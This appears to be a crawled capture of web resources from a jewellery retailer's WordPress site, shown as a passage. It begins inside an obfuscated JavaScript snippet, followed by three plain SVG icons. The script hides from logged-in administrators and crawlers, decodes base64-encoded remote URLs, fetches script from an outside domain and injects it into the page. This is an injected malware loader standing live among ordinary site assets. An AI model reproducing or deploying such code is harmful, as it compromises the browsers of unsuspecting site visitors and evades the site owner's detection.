_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-cart-grey.svg
body_size: 862
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="14px" viewBox="0 0 15 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0.0203979465 14.2488214 0.0203979465 14.2488214 13.7101867 0 13.7101867"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Drop-Down-Nav-Copy" transform="translate(-1306.000000, -91.000000)">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-7" transform="translate(1306.000000, 56.000000)">
                        <g id="Group" transform="translate(0.000000, 31.000000)">
                            <g id="Group-3" transform="translate(0.000000, 6.000000)">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M14.0978667,3.96352 C14.2232,4.12085333 14.2712,4.31018667 14.2392,4.52885333 L13.6418667,7.95552 C13.6205333,8.13418667 13.5405333,8.28085333 13.3992,8.39552 C13.2578667,8.51285333 13.0978667,8.56885333 12.9192,8.56885333 L4.20986667,8.56885333 L4.03653333,9.54485333 L12.3378667,9.54485333 C12.5352,9.54485333 12.7085333,9.61418667 12.8552,9.75552 C13.0018667,9.89685333 13.0765333,10.0728533 13.0765333,10.28352 C13.0765333,10.49152 13.0018667,10.66752 12.8552,10.8088533 C12.7085333,10.9501867 12.5352,11.0221867 12.3378667,11.0221867 L3.15653333,11.0221867 C2.93786667,11.0221867 2.74853333,10.93152 2.5912,10.75552 C2.44453333,10.5768533 2.38586667,10.37152 2.41786667,10.1421867 L2.81253333,8.00352 L2.2152,1.99818667 L0.516533333,1.46485333 C0.316533333,1.40085333 0.172533333,1.28085333 0.0845333333,1.10218667 C-0.00613333333,0.92352 -0.0248,0.736853333 0.0285333333,0.536853333 C0.0925333333,0.336853333 0.2152,0.192853333 0.3992,0.104853333 C0.580533333,0.0141866667 0.7672,-0.00181333333 0.956533333,0.0488533333 L3.12453333,0.742186667 C3.2632,0.782186667 3.3752,0.862186667 3.4632,0.976853333 C3.55386667,1.09152 3.6072,1.22218667 3.62853333,1.36885333 L3.75386667,2.56352 L13.5938667,3.66485333 C13.8152,3.69685333 13.9832,3.79552 14.0978667,3.96352 M4.27386667,11.4301867 C4.58853333,11.4301867 4.8552,11.53952 5.07386667,11.7608533 C5.2952,11.97952 5.40453333,12.2488533 5.40453333,12.5608533 C5.40453333,12.87552 5.2952,13.14752 5.07386667,13.37152 C4.8552,13.5981867 4.58853333,13.7101867 4.27386667,13.7101867 C3.9592,13.7101867 3.69253333,13.5981867 3.4712,13.37152 C3.25253333,13.14752 3.14053333,12.87552 3.14053333,12.5608533 C3.14053333,12.2488533 3.25253333,11.97952 3.4712,11.7608533 C3.69253333,11.53952 3.9592,11.4301867 4.27386667,11.4301867 M10.9858667,11.4301867 C11.3005333,11.4301867 11.5672,11.53952 11.7858667,11.7608533 C12.0072,11.97952 12.1165333,12.2488533 12.1165333,12.5608533 C12.1165333,12.87552 12.0072,13.14752 11.7858667,13.37152 C11.5672,13.5981867 11.3005333,13.7101867 10.9858667,13.7101867 C10.6712,13.7101867 10.4045333,13.5981867 10.1832,13.37152 C9.96453333,13.14752 9.85253333,12.87552 9.85253333,12.5608533 C9.85253333,12.2488533 9.96453333,11.97952 10.1832,11.7608533 C10.4045333,11.53952 10.6712,11.4301867 10.9858667,11.4301867" id="Fill-1" fill="#727272" mask="url(#mask-2)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-email.svg
body_size: 745
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="18px" viewBox="0 0 20 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>email (1)</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.00330578512 0.000857142857 19.9599449 0.000857142857 19.9599449 18 0.00330578512 18"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-905.000000, -3287.000000)">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <g id="email-(1)" transform="translate(905.000000, 43.000000)">
                            <g id="Group-3">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M19.8119008,7.45671429 L17.2632507,5.81378571 L17.2632507,0.322285714 C17.2632507,0.144803571 17.1152066,0.000857142857 16.9326722,0.000857142857 L3.02688705,0.000857142857 C2.84413223,0.000857142857 2.69630854,0.144803571 2.69630854,0.322285714 L2.69630854,5.81421429 L0.147878788,7.45671429 L0.148099174,7.45671429 C0.0587327824,7.51425 0,7.61282143 0,7.72457143 L0,17.6785714 C0,17.8560536 0.148099174,18 0.330578512,18 L19.6293664,18 C19.8119008,18 19.9599449,17.8560536 19.9599449,17.6785714 L19.9599449,7.72457143 C19.9599449,7.61282143 19.9009917,7.51425 19.8119008,7.45671429 Z M2.69630854,8.58085714 L1.65933884,8.046 L2.69630854,8.046 L2.69630854,8.58085714 Z M0.661157025,8.259 L8.26336088,12.18 L0.661157025,17.0796964 L0.661157025,8.259 Z M9.97977961,11.84475 L18.5323967,17.3571429 L1.42732782,17.3571429 L9.97977961,11.84475 Z M11.6963636,12.18 L19.2986226,8.259 L19.2986226,17.0799107 L11.6963636,12.18 Z M17.2632507,8.046 L18.3006061,8.046 L17.2632507,8.58107143 L17.2632507,8.046 Z M18.5323967,7.40314286 L17.2632507,7.40314286 L17.2632507,6.58489286 L18.5323967,7.40314286 Z M16.6020937,0.643714286 L16.6020937,8.92194643 L11.0692011,11.7756964 L10.1624793,11.1912321 C10.0516804,11.119875 9.90787879,11.119875 9.79724518,11.1912321 L8.89052342,11.7756964 L3.35746556,8.92173214 L3.35746556,0.643714286 L16.6020937,0.643714286 Z M2.69630854,7.40314286 L1.42754821,7.40314286 L2.69630854,6.58532143 L2.69630854,7.40314286 Z" id="Fill-1" fill="#605997" mask="url(#mask-2)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-phone.svg
body_size: 886
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="25px" viewBox="0 0 15 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-533.000000, -3283.000000)" stroke="#605997">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <path d="M546.830556,61.052387 C546.593685,61.5711241 546.17747,61.9684992 545.671714,62.1587726 C545.433788,62.2585287 545.198661,62.349216 544.969132,62.4308346 C544.640761,62.5448068 544.318383,62.6780122 544.00343,62.8298589 C544.00343,62.8298589 543.986635,62.8298589 543.981037,62.8298589 C543.153651,63.2095032 542.213953,63.1796879 541.408633,62.7482403 C541.335856,62.7119654 541.25748,62.6635988 541.179104,62.621278 C540.091659,61.9256868 539.136153,61.0138036 538.363175,59.9339098 C536.629942,57.6323895 535.371249,54.9580655 534.671117,52.0894548 C534.111532,49.9648807 533.899351,47.7511856 534.044111,45.5478746 C534.093817,44.4253255 534.368884,43.3278614 534.850262,42.3314969 C535.207897,41.6533486 535.779015,41.1363294 536.459764,40.8744536 L538.31559,40.1368632 L538.31559,40.1368632 C538.807745,39.9398175 539.35141,39.9560665 539.832721,40.1822069 C540.296968,40.428604 540.652158,40.8632619 540.820815,41.3913715 C540.957972,41.7510979 541.078335,42.1289618 541.195899,42.4886883 C541.251882,42.670063 541.316262,42.8605064 541.377843,43.0418811 L541.918075,44.647047 C542.332347,45.8803948 541.864892,46.9686429 540.720046,47.4190567 C540.566094,47.479515 540.41494,47.5429961 540.260988,47.6004314 C539.857913,47.7636686 539.438043,47.9359746 539.006976,48.0840972 C539.007338,48.83076 539.095756,49.5743329 539.270095,50.2968684 C539.624605,51.9007361 540.217297,53.432015 541.025152,54.8312354 C541.103527,54.9581977 541.198698,55.0912058 541.305065,55.2272368 C541.411432,55.3632678 541.45062,55.4297719 541.520598,55.5295279 L543.239267,54.8584416 C543.733291,54.6419792 544.287238,54.6496069 544.775991,54.879602 C545.250317,55.1334813 545.60675,55.5873032 545.761286,56.1341102 L546.844551,59.3656025 C547.056578,59.9056547 547.05151,60.5165247 546.830556,61.052387 L546.830556,61.052387 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>